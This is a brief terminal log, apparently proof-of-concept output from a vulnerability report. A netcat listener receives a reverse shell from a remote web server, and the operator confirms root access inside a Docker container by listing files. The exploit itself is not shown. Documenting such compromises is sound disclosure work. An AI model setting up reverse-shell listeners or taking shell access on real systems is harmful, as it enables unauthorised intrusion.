 root@icloud: ~# nc -vvlp 8834
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8834
Ncat: Listening on 0.0.0.0:8834
Ncat: Connection from 47.99.191.76.
Ncat: Connection from 47.99.191.76:41418.
ls
cgi-bin
core.10
core.11
core.12
core.13
core.14
core.15
core.7
core.8
core.9
favicon.ico
index.html
ifconfig
/bin/sh: 2: ifconfig: not found
whoami
root
ls / -al
total 76
drwxr-xr-x   1 root root 4096 Dec 22 15:16 .
drwxr-xr-x   1 root root 4096 Dec 22 15:16 ..
-rwxr-xr-x   1 root root    0 Dec 22 15:16 .dockerenv
drwxr-xr-x   2 root root 4096 Oct  9  2017 bin
drwxr-xr-x   2 root root 4096 Jul 13  2017 boot
drwxr-xr-x   5 root root  340 Dec 22 15:16 dev
drwxr-xr-x   1 root root 4096 Dec 22 15:16 etc
drwxr-xr-x   2 root root 4096 Jul 13  2017 home
drwxr-xr-x   1 root root 4096 Dec 18  2017 lib
drwxr-xr-x   2 root root 4096 Oct  9  2017 lib64
drwxr-xr-x   2 root root 4096 Oct  9  2017 media
drwxr-xr-x   2 root root 4096 Oct  9  2017 mnt
drwxr-xr-x   2 root root 4096 Oct  9  2017 opt